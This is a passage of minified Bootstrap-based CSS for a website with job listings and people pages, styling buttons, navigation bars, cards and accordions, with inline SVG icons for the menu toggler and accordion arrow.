.related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 